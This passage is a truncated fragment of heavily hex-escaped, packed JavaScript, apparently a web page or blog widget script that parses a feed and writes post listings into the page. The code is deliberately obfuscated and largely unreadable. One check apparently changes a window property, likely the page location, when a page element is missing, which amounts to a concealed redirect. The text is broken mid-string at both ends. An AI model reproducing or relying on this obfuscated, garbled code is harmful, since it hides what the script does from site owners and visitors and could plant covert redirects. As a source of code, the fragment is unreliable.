c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x6d\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6f\x28\x29\x7b\x32\x48\x28\x31\x6f\x28\x29\x7b\x57\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x55\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6f\x28\x29\x7b\x4c\x20\x49\x3d\x31\x6d\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6f\x20\x32\x75\x28\x49\x2c\x4b\x29\x7b\x31\x67\x28\x4c\x20\x52\x3d\x49\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x56\x3d\x30\x3b\x56\x3c\x52\x5b\x63\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x52\x5b\x56\x5d\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x52\x5b\x56\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x43\x20\x52\x3d\x52\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x52\x3d\x52\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x4b\x2d\x31\x29\x7d\x31\x6f\x20\x33\x75\x28\x49\x29\x7b\x6a\x3d\x33\x76\x3f\x32\x67\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x67\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x71\x3d\x33\x72\x20\x33\x71\x2c\x32\x6a\x3c\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x46\x3d\x32\x6a\x3a\x31\x46\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x67\x28\x4c\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x46\x3b\x4b\x2b\x2b\x29\x7b\x31\x67\x28\x4c\x20\x56\x2c\x31\x66\x2c\x31\x4b\x2c\x4f\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x2c\x32\x69\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x47\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x47\x3d\x31\x47\x2b\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x4b\x3d\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x57\x28\x4b\x3d\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x66\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x74\x7d\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x6f\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x33\x70\x5d\x5d\x29\x7b\x56\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x42\x5d\x29\x5b\x30\x5d\x3b\x31\x74\x7d\x7d\x3b\x57\x28\x63\x5b\x31\x44\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x57\x28\x63\x5b\x31\x56\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x56\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x45\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x73\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x44\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x79\x5d\x2c\x61\x29\x2c\x31\x64\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x7a\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x64\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x64\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x4b\x3f\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x33\x6c\x5d\x2b\x64\x2b\x63\x5b\x33\x6b\x5d\x3a\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x55\x5d\x2b\x64\x2b\x63\x5b\x32\x56\x5d\x29\x3b\x31\x67\x28\x4c\x20\x31\x41\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6e\x3d\x5b\x63\x5b\x32\x51\x5d\x2c\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x59\x5d\x2c\x63\x5b\x32\x5a\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x69\x5d\x2c\x63\x5b\x33\x6a\x5d\x2c\x63\x5b\x33\x66\x5d\x2c\x63\x5b\x33\x65\x5d\x2c\x63\x5b\x33\x61\x5d\x2c\x63\x5b\x33\x62\x5d\x5d\x2c\x32\x6b\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x72\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x31\x5d\x2c\x32\x66\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x30\x5d\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x41\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x57\x28\x33\x64\x28\x31\x72\x29\x3d\x3d\x31\x41\x5b\x31\x63\x5d\x29\x7b\x31\x72\x3d\x32\x6e\x5b\x31\x63\x5d\x3b\x31\x74\x7d\x7d\x3b\x4c\x20\x31\x64\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x63\x3d\x24\x28\x63\x5b\x32\x4a\x5d\x29\x5b\x63\x5b\x32\x7a\x5d\x5d\x28\x31\x64\x29\x2c\x31\x5a\x3d\x31\x63\x5b\x63\x5b\x32\x79\x5d\x5d\x28\x63\x5b\x32\x73\x5d\x29\x5b\x63\x5b\x33\x6d\x5d\x5d\x28\x63\x5b\x32\x76\x5d\x29\x2c\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x69\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x47\x5d\x29\x26\x26\x28\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x32\x74\x5d\x2c\x63\x5b\x32\x4e\x5d\x29\x29\x2c\x31\x69\x3d\x31\x69\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x46\x5d\x29\x3b\x4c\x20\x31\x64\x3d\x63\x5b\x33\x78\x5d\x3b\x57\x28\x33\x73\x28\x30\x29\x3d\x3d\x3d\x31\x5a\x29\x7b\x57\x28\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x29\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x31\x69\x2b\x63\x5b\x32\x46\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x64\x2b\x63\x5b\x32\x4c\x5d\x7d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x64\x2b\x63\x5b\x32\x45\x5d\x7d\x3b\x4c\x20\x32\x68\x3d\x32\x6b\x2b\x63\x5b\x31\x42\x5d\x2b\x31\x72\x2b\x63\x5b\x31\x42\x5d\x2b\x32\x66\x3b\x4c\x20\x31\x54\x3d\x63\x5b\x32\x44\x5d\x2b\x31\x77\x2b\x63\x5b\x32\x78\x5d\x2b\x31\x4b\x2b\x63\x5b\x32\x77\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x41\x5d\x2b\x32\x69\x2b\x63\x5b\x32\x43\x5d\x2b\x32\x68\x2b\x63\x5b\x32\x42\x5d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x31\x54\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x77\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x5a\x7c\x34\x50\x7c\x35\x61\x7c\x7c\x35\x6e\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x63\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x34\x73\x7c\x34\x43\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x4a\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x54\x7c\x33\x55\x7c\x33\x4c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x65\x7c\x33\x56\x7c\x34\x67\x7c\x33\x47\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x72\x7c\x34\x68\x7c\x34\x71\x7c\x34\x32\x7c\x34\x70\x7c\x34\x33\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x35\x78\x7c\x35\x62\x7c\x35\x7a\x7c\x36\x36\x7c\x36\x69\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x34\x34\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x71\x7c\x36\x7a\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x45\x7c\x36\x46\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x72\x7c\x36\x68\x7c\x35\x51\x7c\x36\x39\x7c\x36\x66\x7c\x35\x42\x7c\x35\x43\x7c\x36\x37\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x38\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x41\x7c\x35\x50\x7c\x35\x52\x7c\x35\x34\x7c\x35\x35\x7c\x35\x53\x7c\x35\x54\x7c\x35\x32\x7c\x35\x33\x7c\x36\x67\x7c\x35\x55\x7c\x35\x36\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x34\x7c\x36\x35\x7c\x35\x56\x7c\x33\x49\x7c\x36\x33\x7c\x36\x32\x7c\x35\x38\x7c\x35\x39\x7c\x36\x30\x7c\x36\x31\x7c\x35\x31\x7c\x35\x30\x7c\x35\x57\x7c\x35\x58\x7c\x34\x30\x7c\x34\x31\x7c\x35\x59\x7c\x33\x4b\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x36\x79\x7c\x33\x48\x7c\x34\x36\x7c\x34\x35\x7c\x34\x53\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c